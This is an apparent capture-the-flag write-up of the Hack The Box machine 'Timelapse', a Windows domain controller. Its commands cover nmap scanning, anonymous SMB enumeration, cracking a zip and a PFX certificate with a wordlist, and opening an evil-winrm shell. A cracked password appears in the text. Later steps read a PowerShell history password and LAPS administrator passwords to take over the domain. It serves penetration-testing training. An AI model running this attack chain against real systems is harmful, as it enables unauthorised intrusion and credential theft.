Network Enumeration
To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.
┌──(kali㉿kali)-[~/timelapse]
└─$ sudo nmap -p- 10.129.227.113
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 09:07 EDT
Nmap scan report for 10.129.227.113
Host is up (0.0057s latency).
Not shown: 65518 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5986/tcp open wsmans
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49693/tcp open unknown
To gather more information about the network, we can use a detailed nmap scan.
──(kali㉿kali)-[~/timelapse]
└─$ sudo nmap -sC -sV -O -p 53,88,135,139,389,445,464,593,636,3268,3269,5986,9389,49667,49673,49674,49696,62656 10.129.227.113
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 09:50 EDT
Nmap scan report for timelapse.htb (10.129.227.113)
Host is up (0.0058s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-20 21:53:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2023-03-20T21:54:33+00:00; +8h02m48s from scanner time.
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp filtered unknown
62656/tcp filtered unknown
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8h02m47s, deviation: 0s, median: 8h02m47s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-03-20T21:53:53
|_ start_date: N/A
Add the domain name found from the nmap scan to /etc/hosts
10.129.227.113 timelapse.htb dc01.timelapse.htbSMB Enumeration
SMB null sessions are a type of network connection that allows unauthenticated access to information on a Windows-based computer. They can be used by attackers to gather sensitive information, but can be restricted or disabled to improve system security.
Use smbmap to check for null sessions.
──(kali㉿kali)-[~/timelapse]
└─$ smbmap -u "" -p "" -P 445 -H 10.129.227.113
[+] IP: 10.129.227.113:445 Name: timelapse.htb None found, let’s try with the anonymous permissions.
┌──(kali㉿kali)-[~/timelapse]
└─$ smbmap -u "anonymous" -p "" -P 445 -H 10.129.227.113
[+] Guest session IP: 10.129.227.113:445 Name: timelapse.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Shares READ ONLY
SYSVOL NO ACCESS Logon server share
Use the recursive option in smbclient to list out all files of the replication folder.
┌──(kali㉿kali)-[~/timelapse]
└─$ smbclient -U 'anonymous' --no-pass -c 'recurse;ls' //10.129.227.113/Shares
. D 0 Mon Oct 25 11:39:15 2021
.. D 0 Mon Oct 25 11:39:15 2021
Dev D 0 Mon Oct 25 15:40:06 2021
HelpDesk D 0 Mon Oct 25 11:48:42 2021
\Dev
. D 0 Mon Oct 25 15:40:06 2021
.. D 0 Mon Oct 25 15:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 11:46:42 2021
\HelpDesk
. D 0 Mon Oct 25 11:48:42 2021
.. D 0 Mon Oct 25 11:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 10:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 10:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 10:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 10:57:44 2021
There are some laps file but lets investigate the backup.zip file as it looks interesting, download it to the local machine. It is password protected so we need to crack it.
──(kali㉿kali)-[~/timelapse]
└─$ fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt winrm_backup.zip
found file 'legacyy_dev_auth.pfx', (size cp/uc 2405/ 2555, flags 9, chk 72aa)
checking pw udei9Qui
PASSWORD FOUND!!!!: pw == supremelegacy
Unzipping the file will give us a pfx file.
Tried converting the file but it requires a password.
┌──(kali㉿kali)-[~/timelapse]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key
Enter Import Password:
Mac verify error: invalid password?
We need to extract the pem and key file from the pfx file. However it is locked. Follow the commands below to crack it and extract the necessary files.
pfx2john legacyy_dev_auth.pfx | tee legacyy_dev_auth.pfx.hash
john --wordlist=/usr/share/wordlists/rockyou.txt legacyy_dev_auth.pfx.hash
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key-enc
openssl rsa -in legacyy_dev_auth.key-enc -out legacyy_dev_auth.key
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out legacyy_dev_auth.crtYou will get two files, the .crt and .key file.
We can use these files to gain access to shell with evil-winrm.
┌──(kali㉿kali)-[~/timelapse]
└─$ evil-winrm -i 10.129.227.113 -S -c legacyy_dev_auth.crt -k legacyy_dev_auth.key
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
We get a shell for the legacyy user.
We can find the first flag is the desktop of the user.
*Evil-WinRM* PS C:\Users\legacyy\desktop> ls
Directory: C:\Users\legacyy\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/21/2023 9:25 AM 34 user.txt
Let’s upload winPeas to find for any interesting files.

Looks like can we can view the powershell history file.

We find a password and user.
We are able to get a shell.

Checking privileges and groups we can find an interesting group.

We can see that the user belongs to the LAPS readers group.
LAPS is a Microsoft tool that manages and secures local administrator passwords for Windows computers. It periodically generates and changes passwords for the built-in local administrator account and stores the information in Active Directory to prevent unauthorized access and minimize the impact of credential theft. It’s a free tool that can be downloaded and installed on domain controllers.
We can read the password in plain text.

We can login as the admin to gain the shell.

The final flag will be in the trx user’s desktop.